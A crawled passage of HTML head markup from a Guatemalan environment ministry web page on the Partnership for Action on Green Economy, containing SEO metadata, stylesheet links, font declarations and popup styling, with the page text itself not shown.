

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/
body_size: 41132
content:



<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!--||  JM Twitter Cards by jmau111 v12  ||-->
<meta name="twitter:card" content="summary_large_image">
<!-- [(-_-)@ creator: Missing critical option ! @(-_-)] -->
<!-- [(-_-)@ site: Missing critical option ! @(-_-)] -->
<meta property="og:title" content="PAGE: Alianza para la Acción hacia una Economía Verde">
<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg">
<!--||  /JM Twitter Cards by jmau111 v12  ||-->
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v19.14) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PAGE: Alianza para la Acción hacia una Economía Verde - Ministerio de Ambiente y Recursos Naturales</title>
	<meta name="description" content="PAGE: Alianza para la Acción hacia una Economía Verde - Ministerio de Ambiente y Recursos Naturales" />
	<link rel="canonical" href="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PAGE: Alianza para la Acción hacia una Economía Verde" />
	<meta property="og:description" content="PAGE: Alianza para la Acción hacia una Economía Verde - Ministerio de Ambiente y Recursos Naturales" />
	<meta property="og:url" content="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/" />
	<meta property="og:site_name" content="Ministerio de Ambiente y Recursos Naturales" />
	<meta property="article:publisher" content="https://es-la.facebook.com/marngtambiente/" />
	<meta property="article:published_time" content="2023-04-10T16:10:25+00:00" />
	<meta property="article:modified_time" content="2023-04-14T00:28:49+00:00" />
	<meta property="og:image" content="https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ileana Marroquin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marngt" />
	<meta name="twitter:site" content="@marngt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ileana Marroquin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#article","isPartOf":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/"},"author":{"name":"Ileana Marroquin","@id":"http://172.16.27.4/#/schema/person/591c331740b17ed51f50fc3680f17b23"},"headline":"PAGE: Alianza para la Acción hacia una Economía Verde","datePublished":"2023-04-10T16:10:25+00:00","dateModified":"2023-04-14T00:28:49+00:00","mainEntityOfPage":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/"},"wordCount":767,"commentCount":2,"publisher":{"@id":"http://172.16.27.4/#organization"},"image":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#primaryimage"},"thumbnailUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg","articleSection":["Proyectos"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#respond"]}]},{"@type":"WebPage","@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/","url":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/","name":"PAGE: Alianza para la Acción hacia una Economía Verde - Ministerio de Ambiente y Recursos Naturales","isPartOf":{"@id":"http://172.16.27.4/#website"},"primaryImageOfPage":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#primaryimage"},"image":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#primaryimage"},"thumbnailUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg","datePublished":"2023-04-10T16:10:25+00:00","dateModified":"2023-04-14T00:28:49+00:00","description":"PAGE: Alianza para la Acción hacia una Economía Verde - Ministerio de Ambiente y Recursos Naturales","breadcrumb":{"@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#primaryimage","url":"https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2023/04/P1.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.marn.gob.gt/"},{"@type":"ListItem","position":2,"name":"PAGE: Alianza para la Acción hacia una Economía Verde"}]},{"@type":"WebSite","@id":"http://172.16.27.4/#website","url":"http://172.16.27.4/","name":"Ministerio de Ambiente y Recursos Naturales","description":"MARN","publisher":{"@id":"http://172.16.27.4/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://172.16.27.4/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://172.16.27.4/#organization","name":"Ministerio De Ambiente y Recursos Naturales","url":"http://172.16.27.4/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/logo/image/","url":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","contentUrl":"https://www.marn.gob.gt/wp-content/uploads/2024/02/Logo-Horizontal-DARK.png","width":436,"height":134,"caption":"Ministerio De Ambiente y Recursos Naturales"},"image":{"@id":"http://172.16.27.4/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/channel/UCVu-p8rfULed3NYHG2He_yw","https://es-la.facebook.com/marngtambiente/","https://twitter.com/marngt"]},{"@type":"Person","@id":"http://172.16.27.4/#/schema/person/591c331740b17ed51f50fc3680f17b23","name":"Ileana Marroquin","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://172.16.27.4/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/03e04948f27b8f4064809e5559f68b3cb4fedfac9a904234794145ec7c9801e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/03e04948f27b8f4064809e5559f68b3cb4fedfac9a904234794145ec7c9801e7?s=96&d=mm&r=g","caption":"Ileana Marroquin"},"url":"https://www.marn.gob.gt/author/imarroquin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.marn.gob.gt' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; Feed" href="https://www.marn.gob.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; RSS de los comentarios" href="https://www.marn.gob.gt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ministerio de Ambiente y Recursos Naturales &raquo; PAGE: Alianza para la Acción hacia una Economía Verde RSS de los comentarios" href="https://www.marn.gob.gt/page-alianza-para-la-accion-hacia-una-economia-verde/feed/" />
<link rel="preload" href="https://www.marn.gob.gt/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.1" as="font" type="font/woff" crossorigin="anonymous"><link rel='stylesheet' id='wpfd-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/includes/wpbakery/assets/css/wpbakery.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wptm-wpbakery-style-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-table-manager/app/includes/wpBakery/assets/css/wpbakery.css?ver=3.4.1' type='text/css' media='all' />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Obiously';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Blck_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Bold_Bold_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Supr.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Extd_Thin_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Lght_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Medi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Semi_Italic.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/fonnts.com-Obviously_Thin_Italic.otf') format('OpenType');
}
@font-face {
	font-family: 'Altivo';
	font-style: normal;
	font-weight: 400;
	src: url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35164.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35165.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35166.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35167.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35168.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35169.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35170.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35171.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35172.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35173.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35174.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35175.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35176-1.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35177.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35178.otf') format('OpenType'),
		url('https://www.marn.gob.gt/wp-content/uploads/2025/08/35179.otf') format('OpenType');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.marn.gob.gt/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.marn.gob.gt/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.marn.gob.gt/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.29' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-plyr-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/plyr.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-carousel-vendor-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/carousel.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-glider-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/glider.min.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-meetup-events-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/meetup-events.css?ver=1760477565' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.marn.gob.gt/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1760477565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://www.marn.gob.gt/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.marn.gob.gt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.marn.gob.gt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.marn.gob.gt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.marn.gob.gt/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.marn.gob.gt/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://www.marn.gob.gt/wp-content/plugins/salient-social/css/style.css?ver=1.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #00afef;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #00afef;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #00afef;
  }
</style>
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.marn.gob.gt/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-style-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus//assets/css/megamenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themehunk-megamenu-fontawesome_css_admin-css' href='https://www.marn.gob.gt/wp-content/plugins/themehunk-megamenu-plus/lib/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.marn.gob.gt/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-modal-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/admin/assets/css/leanmodal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpfd-viewer-css' href='https://www.marn.gob.gt/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=5.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppv-public-css' href='https://www.marn.gob.gt/wp-content/plugins/document-emberdder/build/public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.marn.gob.gt/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/grid-system.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/style.css?ver=13.0.5' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/single.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/responsive.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/plugins/select2.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/skin-material.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://www.marn.gob.gt/wp-content/uploads/salient/menu-dynamic.css?ver=31096' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://www.marn.gob.gt/wp-content/themes/salient/css/elements/widget-nectar-posts.css?ver=13.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.marn.gob.gt/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.marn.gob.gt/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//www.marn.gob.gt/wp-content/uploads/sass/pvc.min.css?ver=1741187884' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.marn.gob.gt/wp-content/plugins/popup-maker/dist/assets/site.css?ver=1.21.5' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 30176: Framed Border */
.pum-theme-30176, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-30176 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-30176 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-30176 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-30176 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 30177: Floating Bar - Soft Blue */
.pum-theme-30177, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-30177 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-30177 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-30177 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
